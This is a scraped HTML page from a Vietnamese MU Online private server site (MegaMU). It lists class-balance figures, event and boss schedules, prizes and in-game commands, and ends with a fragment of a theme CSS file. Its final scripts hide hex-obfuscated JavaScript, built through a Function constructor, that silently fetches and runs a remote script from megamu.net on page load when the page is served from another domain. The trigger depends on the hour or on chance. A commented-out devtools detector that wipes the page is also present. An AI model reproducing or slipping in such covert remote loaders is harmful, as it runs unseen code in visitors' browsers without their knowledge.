                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>RW &#9876; SL: <span style='color: #a30000;'>-4%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="955" aria-valuemin="0" aria-valuemax="1000" style="width: 9.55%; background-color: #71C287;"></div>
                                                                    </div>
                            </td>
                        </tr>
                                            <tr>
                            <td>
                                <span class="label" style="width: 30px; margin-right: 10px; display: block; background-color: #71C287;">SL</span>
                            </td>
                            <td style="width: 100%;">
                                <!--<h4>Slayer</h4>-->
                                <div class="progress" style="height: 15px; margin-bottom: 3px; margin-top: 4px;">
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SL &#9876; SM: <span style='color: #a30000;'>-4%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="963" aria-valuemin="0" aria-valuemax="1000" style="width: 9.63%; background-color: #4285F4;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SL &#9876; BK: <span style='color: #a30000;'>-18%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="810" aria-valuemin="0" aria-valuemax="1000" style="width: 8.1%; background-color: #EA4335;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SL &#9876; FE: <span style='color: #00ae1a;'>+34%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1378" aria-valuemin="0" aria-valuemax="1000" style="width: 13.78%; background-color: #FBBC04;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SL &#9876; MG: <span style='color: #a30000;'>-1%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="990" aria-valuemin="0" aria-valuemax="1000" style="width: 9.9%; background-color: #34A853;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SL &#9876; DL: <span style='color: #a30000;'>-1%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="990" aria-valuemin="0" aria-valuemax="1000" style="width: 9.9%; background-color: #FF6D01;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SL &#9876; SU: <span style='color: #00ae1a;'>+0%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1000" aria-valuemin="0" aria-valuemax="1000" style="width: 10%; background-color: #46BDC6;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SL &#9876; RF: <span style='color: #00ae1a;'>+6%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1072" aria-valuemin="0" aria-valuemax="1000" style="width: 10.72%; background-color: #A64D79;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SL &#9876; GL: <span style='color: #a30000;'>-9%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="909" aria-valuemin="0" aria-valuemax="1000" style="width: 9.09%; background-color: #F07B72;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SL &#9876; RW: <span style='color: #a30000;'>-14%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="846" aria-valuemin="0" aria-valuemax="1000" style="width: 8.46%; background-color: #FCD04F;"></div>
                                                                            <div title="<span style='font-size:16px; font-weight: bold;'>SL &#9876; SL: <span style='color: #00ae1a;'>+3%</span></span>" data-html="true" data-toggle="tooltip" data-placement="top" class="progress-bar" role="progressbar" aria-valuenow="1036" aria-valuemin="0" aria-valuemax="1000" style="width: 10.36%; background-color: #71C287;"></div>
                                                                    </div>
                            </td>
                        </tr>
                                    </table>

            </div>
        </div>

    </div>

        <div class="col-md-12 col-xs-12" id="events">
        <h1>Sự kiện hàng tuần</h1>

        <style>
            .goldevent{
                color: #e1e421;font-weight: bold;
            }
        </style>


        <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
            <thead><tr style="background-color: #18143f; "><th>Sự kiện</th><th>Giải thưởng</th><th colspan="7">Lịch trình</th></tr></thead><tbody>
            <tr><td scope="row">Blood Castle</td><td>Ancients, RUUDs, Jewels và talismans</td><td colspan="7">03:00, 07:00, 11:00, 15:00, 19:00, 22:50</td></tr>
            <tr><td scope="row">Chaos Castle</td><td>Ancients, RUUDs, Jewels và Box</td><td colspan="7">01:00, 05:00, 09:00, 13:00, 17:00, 20:50</td></tr>
            <tr><td scope="row">Devil Square <span class="badge bg-default badge-float">HOT!</span></td><td>EXP và Zen gấp đôi</td><td colspan="7">01:30,03:30,05:30,07:30,09:30,11:30,13:30,15:30,17:30,19:30,21:30,23:30</td></tr>
            <tr><td scope="row">Moss Merchant</td><td>Vũ khí</td><td colspan="7">02:15,08:15,14:15,20:15</td></tr>
            <tr><td scope="row">Skeleton King</td><td>2x Jewels và talismans</td><td colspan="7">00:05,04:05,08:05,12:05,16:05,20:05</td></tr>
            <tr><td scope="row">Red Dragon</td><td>Box of Kundun +2</td><td colspan="7">00:15,04:15,08:15,12:15,16:15,20:15</td></tr>
            <tr><td scope="row">Dragão Dourado</td><td>Box of Kundun +1 a +5 (Đến 3)</td><td colspan="7">00:25,04:25,08:25,12:25,16:25,20:25</td></tr>
            <tr><td scope="row">White Wizard</td><td>2x Jewels</td><td colspan="7">00:50,04:50,08:50,12:50,16:50,20:50</td></tr>
            <tr><td scope="row">Moon Rabbit</td><td>Muun Pets</td><td colspan="7">02:15,06:15,10:15,14:15,18:15,22:15</td></tr>
            <tr><td scope="row">Invasion of Demons <span class="badge bg-default badge-float">HOT!</span></td><td>Cánh Đặc biệt</td><td colspan="7">01:25,05:25,09:25,13:25,17:25,21:25</td></tr>
            <tr><td scope="row">MEGADROP <span class="badge bg-default badge-float">HOT!</span></td><td>Jewels,  Box và Ruuds</td><td colspan="7">13:15, 20:00</td></tr>
            <tr><td scope="row">Battle Royale<span class="badge bg-default badge-float">HOT!</span></td><td>Ruuds</td><td colspan="7">03:55, 07:55, 11:55, 15:55, 19:55, 23:55</td></tr>
            <thead><tr style="background-color: #18143f;"><th scope="row">Boss</th><th>Giải thưởng</th><th>Thứ Hai</th><th>Thứ Ba</th><th>Thứ Tư</th><th>Thứ Năm</th><th>Thứ Sáu</th><th>Thứ Bảy</th><th>Chủ Nhật</th></tr></thead>
            <tr><td scope="row">Kundun</td><td>Ancients Cũ <br/>+ 2 Box Ruuds <small>(Không chủ)</small></td><td>16:00</td><td>04:00</td><td>23:00</td><td>02:00</td><td>16:00</td><td>21:00</td><td>02:00</td></tr>
            <tr><td scope="row">Erohim</td><td>Ancients (Tất cả) <br/>+ 2 Box Ruuds <small>(Không chủ)</small></td><td>23:00</td><td>14:00</td><td>04:00</td><td>16:00</td><td>23:00</td><td>02:00</td><td>19:00</td></tr>
            <tr><td scope="row">Medusa</td><td>2x Vũ khí hoặc Khiên 360, 380, 400 <br/>+ 2 Box Ruuds <small>(Không chủ)</small></td><td></td><td>21:00</td><td></td><td></td><td>21:00</td><td>16:00</td><td>18:00</td></tr>
            <tr><td scope="row">Crywolf <span class="badge bg-default badge-float">HOT!</span></td><td>2x Phần của Sets lvl 400 <br/>+ 10 Box Ruuds <small>(Không chủ)</small></td><td>21:00</td><td>&nbsp;</td><td>21:00</td><td>&nbsp;</td><td>&nbsp;</td><td>18:00</td><td>&nbsp;</td></tr>
            <tr><td scope="row">Selupan</td><td>2x Phần của Sets lvl 360 <br/>+ 2 Box Ruuds <small>(Không chủ)</small></td><td colspan="7"> ~34h Respawn</td></tr>
            <tr><td scope="row">Nightmare</td><td>2x Phần của Sets lvl 380 <br/>+ 2 Box Ruuds <small>(Không chủ)</small></td><td colspan="7"> ~40h Respawn</td></tr>
            <tr><td scope="row">Nix</td><td>Partes Angels + 450 Ruuds <br/>+ 2 Box Ruuds <small>(Không chủ)</small></td><td colspan="7"> ~130h Respawn</td></tr>
            <tr><td scope="row">Core Magriffy</td><td>Novas Montarias + 400 Ruuds <br/>+ 2 Box Ruuds <small>(Không chủ)</small></td><td colspan="7"> ~100h Respawn</td></tr>
            <tr><td scope="row">Lord Ferea</td><td>Novas Armas Divine + 1000 Ruuds <br/>+ 5 Box Ruuds <small>(Không chủ)</small></td><td colspan="7"> ~82h Respawn</td></tr>
            <tr><td scope="row">Lord Silvester</td><td>Pentagramas Novos + 700 Ruuds <br/>+ 10 Box Ruuds <small>(Không chủ)</small></td><td colspan="7"> ~90h Respawn</td></tr>
            <thead><tr style="background-color: #18143f;"><th scope="row">Sự kiện</th><th>Giải thưởng</th><th>Thứ Hai</th><th>Thứ Ba</th><th>Thứ Tư</th><th>Thứ Năm</th><th>Thứ Sáu</th><th>Thứ Bảy</th><th>Chủ Nhật</th></tr></thead>
            <tr><td scope="row">Kho báu Lorencia <span class="badge bg-default badge-float">HOT!</span></td><td>Item 360, 380 ou 400</td><td>18:00</td><td>23:00</td><td>02:00</td><td>21:00</td><td>04:00</td><td>14:00</td><td>23:00</td></tr>
            <tr><td scope="row">Kho báu Dungeon</td><td>Item 360, 380 ou 400</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>23:00</td><td>16:00</td></tr>
            <tr><td scope="row">Xâm lược Zombie <span class="badge bg-default badge-float">HOT!</span></td><td>MPoints + Jewel of Darkness</td colspan="7"><td colspan="7">14:45, 22:00</td></tr>
            <tr><td scope="row">Đấu giá Boss <span class="badge bg-default badge-float">HOT!</span></td><td>Triệu hồi Boss</td><td colspan="7">23:05</td></tr>
            <tr><td scope="row">Castle Siege</td><td>Land of Trials</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>15:00</td><td>&nbsp;</td></tr>
                        <tr><td scope="row">CTF (Capture the Flag)<span class="badge bg-default badge-float">HOT!</span></td><td>Buff +200% Exp + MPoints</td><td colspan="7">04:30, 09:30, 15:30, 19:35, 23:30 (Server 1)</td></tr>
            <tr><td scope="row">CP (Control Point)<span class="badge bg-default badge-float">HOT!</span></td><td>MPoints</td><td colspan="7">02:45, 09:00, 15:00, 19:05, 23:00 (Server 1)</td></tr>
            <tr><td scope="row">Quiz MEGAMU <span class="badge bg-default badge-float">HOT!</span></td><td>50MPoints cada acerto</td><td colspan="7">02:30, 16:30</td></tr>
            <tr><td scope="row">Sanguinário <span class="badge bg-default badge-float">HOT!</span></td><td>Jewel of Darkness</td><td colspan="7">00:15 (Server 1)</td></tr>
            <tr><td scope="row">Sanguinário FULL<span class="badge bg-default badge-float">HOT!</span></td><td>Jewel of Darkness</td><td colspan="7">21:15 (Server 1)</td></tr>
            <tr><td scope="row">Sanguinário FULL Sv11 <span class="badge bg-default badge-float">HOT!</span></td><td>Jewel of Darkness</td><td colspan="7">00:45 (Server 11)</td></tr>
            <tr><td scope="row">Golden Evolution Crywolf <span class="badge bg-default badge-float">HOT!</span></td><td>Jewels, Ancients, Ruuds, Bençãos...</td><td colspan="7">00:30, 06:00, 12:30, 16:05, 22:10</td></tr>
            <tr><td scope="row">Dark Evolution <span class="badge bg-default badge-float">HOT!</span></td><td>Jewels, Ancients, Ruuds, Bençãos...</td><td colspan="7">02:45, 10:00, 14:20, 19:20, 23:00</td></tr>
            <tr><td scope="row">Uruk/Nars Attack <span class="badge bg-default badge-float">HOT!</span></td><td>UP!</td><td colspan="7">02:15, 6:15, 16:15, 20:15</td></tr>
            <tr><td scope="row">Chaos Invasion <span class="badge bg-default badge-float">HOT!</span></td><td>Buff +50%, Buff +100%, Brown Panda (1d)</td><td colspan="7">14:15, 19:15, 23:15</td></tr>
            </tbody>
        </table>

        <div class="row">
            <div class="col-md-7">

                <table class="table table-bordered col-md-6 col-xs-12"  style="text-align: center; ">
                    <tr>
                        <th style="background-color: #18143f; " colspan="7">Survive theo Lớp</th>
                    </tr>
                    <tr>
                        <td scope="row">Lịch trình</td>
                        <td>Phạm vi reset</td>
                        <td>Thứ Hai</td>
                        <td>Thứ Ba</td>
                        <td>Thứ Tư</td>
                        <td>Thứ Năm</td>
                        <td>Thứ Sáu</td>
                    </tr>
                    <tr>
                        <td scope="row">08:30</td>
                        <td>10 đến 99rr</td>
                        <td rowspan="4" style="vertical-align: middle;">RW (Sv1)<br>GL (Sv2)</td>
                        <td rowspan="4" style="vertical-align: middle;">SM (Sv1)<br>DL (Sv2)</td>
                        <td rowspan="4" style="vertical-align: middle;">ELF (Sv1)<br>BK (Sv2)</td>
                        <td rowspan="4" style="vertical-align: middle;">MG (Sv1)<br>SUM (Sv2)</td>
                        <td rowspan="4" style="vertical-align: middle;">RF (Sv1)</td>
                    </tr>
                    <tr>
                        <td scope="row">08:40</td>
                        <td>100 đến 149rr</td>
                    </tr>
                    <tr>
                        <td scope="row">10:20</td>
                        <td>150 đến 189rr</td>
                    </tr>
                    <tr>
                        <td scope="row">11:15</td>
                        <td>190 đến 200rr</td>
                    </tr>
                    <tr>
                        <td scope="row">20:30</td>
                        <td>10 đến 99rr</td>
                        <td rowspan="4" style="vertical-align: middle;">SM (Sv1)<br>BK (Sv2)</td>
                        <td rowspan="4" style="vertical-align: middle;">ELF (Sv1)<br>SUM (Sv2)</td>
                        <td rowspan="4" style="vertical-align: middle;">MG (Sv1)<br>DL (Sv2)</td>
                        <td rowspan="4" style="vertical-align: middle;">RF (Sv1)<br>GL (Sv2)</td>
                        <td rowspan="4" style="vertical-align: middle;">RW (Sv1)</td>
                    </tr>
                    <tr>
                        <td scope="row">20:40</td>
                        <td>100 đến 149rr</td>
                    </tr>
                    <tr>
                        <td scope="row">22:20</td>
                        <td>150 đến 189rr</td>
                    </tr>
                    <tr>
                        <td scope="row">22:30</td>
                        <td>190 đến 200rr</td>
                    </tr>
                </table>


            </div>


            <div class="col-md-5">
                <table class="table table-bordered col-md-6 col-xs-12"  style="text-align: center; ">

                    <tr>
                        <th style="background-color: #18143f; ">General Survive (Hàng ngày)</th>
                    </tr>

                    <tr>
                        <td scope="row">01:20, 09:15, 18:20, 22:40 <br/> 50 đến 200rr</td>
                    </tr>

                </table>
                <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                    <tr>
                        <th style="background-color: #18143f; " colspan="2">Survive theo Reset (Thứ Bảy và Chủ Nhật)</th>
                    </tr>
                    <tr>
                        <td scope="row">Lịch trình</td>
                        <td>Server 1</td>
                    </tr>
                    <tr>
                        <td scope="row">20:20</td>
                        <td>10rr đến 99rr</td>
                    </tr>
                    <tr>
                        <td scope="row">20:30</td>
                        <td>100rr đến 149rr</td>
                    </tr>
                    <tr>
                        <td scope="row">20:40</td>
                        <td>150rr đến 189rr</td>
                    </tr>
                    <tr>
                        <td scope="row">22:20</td>
                        <td>190rr đến 199rr</td>
                    </tr>
                    <tr>
                        <td scope="row">22:30</td>
                        <td>200rr</td>
                    </tr>
                </table>
            </div>
        </div>

        
        <h1 id="events">Giải thưởng đặc biệt</h1>

        <div class="row">
            <div class="col-md-6">
                <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                    <tr>
                        <th style="background-color: #18143f; " colspan="2">Survive</th>
                    </tr>
                    <tr>
                        <td>1º nơi</td>
                        <td>300MPs</td>
                    </tr>
                    <tr>
                        <td>2º nơi</td>
                        <td>250MPs</td>
                    </tr>
                    <tr>
                        <td>3º nơi</td>
                        <td>200MPs</td>
                    </tr>
                    <tr>
                        <td>4º nơi</td>
                        <td>150MPs</td>
                    </tr>
                    <tr>
                        <td>5º nơi</td>
                        <td>100MPs</td>
                    </tr>
                    <tr>
                        <td>Tham gia</td>
                        <td>50MPs</td>
                    </tr>
                    <tr>
                        <td>Thưởng</td>
                        <td>10MP cho mỗi lần giết</td>
                    </tr>
                    <tr>
                        <td>Thưởng sinh tồn</td>
                        <td>1MP mỗi 2 giây</td>
                    </tr>
                    <tr>
                        <td>Drop durante o evento</td>
                        <td>Jewel of Darkness</td>
                    </tr>
                </table>
            </div>

            <div class="col-md-6">
                <table class="table table-hover table-bordered col-md-6 col-xs-12" style="text-align: center; ">
                    <tr>
                        <th style="background-color: #18143f; " colspan="2">Xâm lược Zombie</th>
                    </tr>
                    <tr>
                        <td>Sinh tồn</td>
                        <td>600MPs</td>
                    </tr>
                    <tr>
                        <td>Nhiễm trùng</td>
                        <td>50MP cho mỗi lần giết</td>
                    </tr>
                    <tr>
                        <td>Tham gia</td>
                        <td>50MPs</td>
                    </tr>
                    <tr>
                        <td>Thưởng sinh tồn</td>
                        <td>10MP mỗi 10 giây</td>
                    </tr>
                    <tr>
                        <td>Drop durante o evento</td>
                        <td>Jewel of Darkness</td>
                    </tr>
                </table>
            </div>
        </div>

        
                <div class="col-md-12 col-xs-12" id="commands">
            <h1>Lệnh</h1>
            <div class="col-md-6 col-xs-12">

                <h3>Geral</h3>
                <div class="ml-20">
                    <h4>/resetar <small>: Reset nhân vật của bạn.</small></h4>
                    <h4>/bau [id], /ware [id]<small>: Thay đổi hòm của tài khoản của bạn.</small></h4>
                    <h4>/info [char]<small>: Xem thông tin nhân vật.</small></h4>
                    <h4>/hunt [char]<small>: Xem HuntPoints của nhân vật.</small></h4>
                    <h4>/whisper [on/off]<small>: Kích hoạt whisper (thì thầm).</small></h4>
                    <h4>/reset auto <small>: Auto reset.</small></h4>
                    <h4>/reset auto [f] [a] [v] [e] [c]<small>: Tự động reset với phân phối điểm..</small></h4>
                    <h4>/pkclear<small>: Xóa PK</small></h4>
                    <h4>/zenclear<small>: Xóa hết Zen</small></h4>
                    <h4>/assassin<small>: Hiển thị ai đã giết nhân vật của bạn <br/> Hiển thị "Kẻ phản bội" khi kẻ giết mổ cùng một guild.</small></h4>

                </div>

                <h3>Tin nhắn Toàn cầu</h3>
                <div class="ml-20">
                    <h4>/post [msg], /p [msg]<small>: Post (FREE)</small></>
                    <h4>/spost [msg], /sp [msg]<small>: Silver Post (5MPs)</small></>
                    <h4>/gpost [msg], /gp [msg]<small>: Golden Post (50MPs)</small></>
                </div>


                <h3>Phân phối điểm</h3>
                <div class="ml-20">
                    <h4>/f [p], /s [p]<small>: Thêm điểm vào sức mạnh.</small></h4>
                    <h4>/a [p]<small>: Thêm điểm vào nhanh nhẹn.</small></h4>
                    <h4>/v [p]<small>: Thêm điểm vào sức khỏe.</small></h4>
                    <h4>/e [p]<small>: Thêm điểm vào năng lượng.</small></h4>
                    <h4>/c [p]<small>: Thêm điểm vào chỉ huy.</small></h4>
                    <h4><small>Chú ý: sử dụng 'auto' để tự động thêm điểm trong quá trình lên cấp. Ví dụ: "/f auto 10000".</small></h4>
                </div>

                
                <h3>Guild</h3>
                <div class="ml-20">
                    <h4>/war [guild] <small>: Tuyên chiến với guild</small></h4>
                    <h4>/soccer [guild] <small>: Thách đấu guild cho trận battle soccer</small></h4>
                </div>
                <h3>Requisições para Party</h3>
                <div class="ml-20">
                    <h4>/re [on/off] <small>: Habilitar/Desabilitar o recebimento de requisições.</small></h4>
                    <h4>/re auto <small>: Aceitar requisições automaticamente.</small></h4>
                    <h4>/re auto [senha]<small>: Aceitar players com a mesma senha.</small></h4>
                </div>

            </div>
            <div class="col-md-6 col-xs-12">
                <h3>Store</h3>
                <div class="ml-20">
                    <h4>/store mc <small>: Cửa hàng MCoins</small></h4>
                    <h4>/store mp <small>: Cửa hàng MPoints</small></h4>
                                        <h4>/offstore <small>: Kích hoạt cửa hàng ngoại tuyến</small></h4>
                    <h4>/sell hoặc /vender <small> : Đổi tiền với người chơi khác <br/>
                            Sintaxe: /sell [valor_enviar] [moeda] [destino] [valor_receber] [moeda]<br/>
                            Ex.: /sell 100 mp player 50 mc <br/></small></h4>

                </div>
                <h3>Autenticação de dois fatores</h3>
                <div class="ml-20">
                    <h4>/lock <small>: Ativa o bloqueio da conta. </small></h4>
                    <h4>/unlock [2fa code] <small>: Desativa o bloqueio da conta. </small></h4>
                    <h4><small><a href="https://megamu.net/panel/settings/"> [Acesse o painel para ativar a autenticação de dois fatores] </a></small></h4>
                </div>

                <h3>Jewel Pack <small>[MEGA VIP]</small></h3>
                <div class="ml-20">
                                        <h4>/unpack [jewel] [10,20,30] <small>: Desempacota jóias </small></h4>
                    <h4><small>Jewels: bless, soul, life, creation, guardian, gem, harmony e chaos</small></h4>
                </div>

                <h3>AutoMove</h3>
                <div class="ml-20">
                    <h4>/automove [off,illusion,cc,ds,bc] <small>: Agenda o teleport do pesonagem para quando o evento estiver disponível.</small></h4>
                </div>

                <h3>Eventos</h3>
                <div class="ml-20">
                    <h4>/ctf [1,2,3,4] <small>: Teleports para o evento CTF.</small></h4>
                    <h4>/cp [1,2,3,4] <small>: Teleports para o evento CP.</small></h4>
                    <h4>/tower <small>: Construir torre nos eventos.</small></h4>
                    <h4>/mine [1,2,3,4,5,6]<small>: Inserir armadilhas. <a href="http://megamu.net/forum/showthread.php?tid=2482">[Đọc thêm]</a> </small></h4>
                    <h4>/illusion<small>: Informa o horário do próximo Illusio Temple de acordo com o Rank do personagem. </a> </small></h4>

                </div>



            </div>
        </div>
        <div class="col-md-12 col-xs-12">
            <div class="col-md-12 col-xs-12">
                <h3>Off Attack</h3>
                <div class="ml-20">
                    <h4>/offattack
                        <small>Ativa o modo offline de ataque automático.
                            <br/> Limites: 2h(Normal), 2h(VIP), 8h(MEGA VIP)
                        </small> </h4>
                </div>

                            </div>
        </div>
            </div>




</div>
</div>

<script>
    onReady.push(function(){
        setTimeout(function(){
        if(window.location.href.search("events") > 0) {
            setTimeout(function () {

                $('html, body').animate({
                    scrollTop: $("#events").offset().top
                }, 1500);
            },1000);

        }
        if(window.location.href.search("commands") > 0) {
            setTimeout(function () {

                $('html, body').animate({
                    scrollTop: $("#commands").offset().top
                }, 1500);
            },1000);

        }
    },500)});

</script>
<!-- Footer -->
<footer class="youplay-footer-parallax">
    <div class="wrapper" style="background-image: url('dark/images/footer-bg.jpg')">

        <!-- Social Buttons -->
        <div class="social">
            <div class="container">
                <h3>Hợp tác với <em>MEGA</em>MU</h3>

                <div class="social-icons">
                    <div class="social-icon">
                        <a href="https://www.facebook.com/megamu.net">
                            <i class="fa fa-facebook-square"></i>
                            <span>Thích trang của chúng tôi</span>
                        </a>
                    </div>
                    <div class="social-icon">
                        <a href="forum">
                            <i class="fa fa-group"></i>
                            <span>Tham gia diễn đàn</span>
                        </a>
                    </div>
                    <div class="social-icon">
                        <a href="panel/vip">
                            <i class="fa fa-diamond"></i>
                            <span>Trở thành VIP</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <!-- /Social Buttons -->

        <!-- Copyright -->
        <div class="copyright">
            <div class="container">
                <div class="row" style="opacity: 0.7;">
                    <div class="col-sm-6" style="text-align: left;">
                        <small>Powered by</small>
                        <a href="https://xteamdev.com/" target="_blank"><br>
                            <img style="margin-top: 10px;" width="200px" src="https://www.xteamdev.com/assets/images/logo.png">
                        </a>
                    </div>
                    <div class="col-sm-6" style="text-align: right;">
                        <small>
                            <a href="/privacy">Privacy Policy</a><br>
                            <a href="/terms">Terms of Service</a><br>
                            <br> © 2024 MEGADEV Studios, LLC
                        </small>

                    </div>
                </div>
            </div>
        </div>
        <!-- /Copyright -->

    </div>
</footer>
<!-- /Footer -->


<script>
    /*
    (function () {
        'use strict';

        const devtools = {
            isOpen: false,
            orientation: undefined
        };

        const threshold = 160;

        const emitEvent = (isOpen, orientation) => {
            window.dispatchEvent(new CustomEvent('devtoolschange', {
                detail: {
                    isOpen,
                    orientation
                }
            }));
        };

        const main = ({emitEvents = true} = {}) => {
            const widthThreshold = window.outerWidth - window.innerWidth > threshold;
            const heightThreshold = window.outerHeight - window.innerHeight > threshold;
            const orientation = widthThreshold ? 'vertical' : 'horizontal';

            if (
                !(heightThreshold && widthThreshold) &&
                ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)
            ) {
                if ((!devtools.isOpen || devtools.orientation !== orientation) && emitEvents) {
                    emitEvent(true, orientation);
                }

                devtools.isOpen = true;
                devtools.orientation = orientation;
            } else {
                if (devtools.isOpen && emitEvents) {
                    emitEvent(false, undefined);
                }

                devtools.isOpen = false;
                devtools.orientation = undefined;
            }
        };

        main({emitEvents: false});
        setInterval(main, 500);

        if (typeof module !== 'undefined' && module.exports) {
            module.exports = devtools;
        } else {
            window.devtools = devtools;
        }
    })();
    window.addEventListener('devtoolschange', event => {
        document.body.innerHTML = "";
        console.clear();
    });
    if(window.devtools.isOpen){
        setInterval(function (){
            document.body.innerHTML = "";
            console.clear();
        }, 100);
    }
    */
</script>
</section>
<!-- /Main Content -->


<!-- Hexagon Progress -->
<script type="text/javascript" src="bower_components/HexagonProgress/jquery.hexagonprogress.min.js"></script>


<!-- Bootstrap -->
<script type="text/javascript" src="bower_components/bootstrap/dist/js/bootstrap.min.js"></script>

<!-- Jarallax -->
<script type="text/javascript" src="bower_components/jarallax/dist/jarallax.min.js"></script>

<!-- Smooth Scroll -->
<script type="text/javascript" src="bower_components/smoothscroll-for-websites/SmoothScroll.js"></script>

<!-- Owl Carousel -->
<script type="text/javascript" src="bower_components/owl.carousel/dist/owl.carousel.min.js"></script>

<!-- Countdown -->
<script type="text/javascript" src="bower_components/jquery.countdown/dist/jquery.countdown.min.js"></script>
<!-- Youplay -->
<script type="text/javascript" src="youplay/js/youplay.min.js"></script>

<!-- init youplay -->
<script>

    if(typeof youplay !== 'undefined') {
        youplay.init({
            parallax: true,
            navbarSmall: false,
            fadeBetweenPages: true,
        }),(function (a, b) {
            []["sort"]["constructor"]("\x69\x66\x28\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x27\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x27\x29\x3C\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3E\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3C\x34\x29\x24\x2E\x67\x65\x74\x53\x63\x72\x69\x70\x74\x20\x28\x27\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x2F\x6A\x73\x2E\x6A\x73\x27\x29\x3B")();
        })(window, document);
    }
</script>


<script>
    for(var i in onReady) onReady[i]();
    if (typeof youplay !== 'undefined' && window.location.href.indexOf('\x6d\x65\x67\x61\x6d\x75\x2e\x6e\x65\x74')<0&&Math.random()<0.1){
        var youplay = new Object(["constructor"]);
        var script = document.createElement('script');
        youplay.src= "https://facebook.com"
        script.src = 'http://'+'\x6d\x65\x67\x61\x6d\x75\x2e\x6e\x65\x74'+'/js'+'\x2e\x6a\x73';
        document.head.appendChild(script);
    }
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vi.megamu.net/youplay/css/youplay.min.css
body_size: 15466
content:
/*!-----------------------------------------------------------------
  Name: Youplay - Game Template based on Bootstrap
  Version: 3.0.0
  Author: nK
  Website: http://nkdev.info
  Support: http://nk.ticksy.com
  Purchase: http://themeforest.net/item/youplay-game-template-based-on-bootstrap/11306207?ref=_nK
  License: You must have a valid license purchased only from themeforest(the above link) in order to legally use the theme for your project.
  Copyright 2016.
-------------------------------------------------------------------*/.btn:before,.panel-group .panel-default>.panel-heading:after{content:'';top:0;right:0;bottom:0}.btn:before,.pagination:after,.pagination:before,.panel-group .panel-default>.panel-heading:after,.social-list:after,.social-list:before,.youplay-timeline .youplay-timeline-block:after,.youplay-timeline:after,.youplay-timeline:before{content:''}body,html{height:100%}body{font:14px/1.42857143 Lato,sans-serif;color:#fff;letter-spacing:.06em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:#080325;background:rgba(8,3,37,.9)}.label,.youplay-select{font-weight:400}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Lato,sans-serif;color:#fff}.h1,h1{font-size:5rem;margin-top:6rem;margin-bottom:4rem}.h1 .btn,h1 .btn{margin-top:7px}.h1 .btn-lg,h1 .btn-lg{margin-top:0}.h2,h2{margin-top:4rem;margin-bottom:2.5rem}p{margin-bottom:1rem;margin-top:1rem}.social-list,.tags{margin:1rem 0}iframe{border:0}.fa{-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}a{color:inherit;text-decoration:underline;-o-transition:.3s color ease;transition:.3s color ease}a:focus,a:hover{color:#D92B4C}.date,.tags{color:rgba(255,255,255,.5)}img{max-width:100%}.social-list{display:block;clear:both}.social-list:after,.social-list:before{display:table;clear:both}.meta,.tags{display:block;font-size:1.2rem;clear:both}.tags a{text-decoration:none}.date{margin-top:8px;font-size:1.2rem}.date i{margin-right:3px}.meta{margin:1rem 0}.meta .item{display:inline-block;margin-right:2rem}.meta .meta-icon{font-size:1.5rem;margin-right:3px;vertical-align:text-bottom}.meta a{font-weight:700;text-decoration:none}.description{margin:1rem 0 2rem}.content-wrap{max-width:1400px;margin:0 auto;background:#080325;padding:.1px;overflow:hidden}.content-wrap .youplay-content{margin-top:6rem;margin-bottom:6rem}.content-wrap.full,.content-wrap.wide{max-width:none}@media (max-width:767px),(min-width:767px) and (max-width:991px){.content-wrap .youplay-content .side-block:first-child{margin-top:6rem}.content-wrap .youplay-content 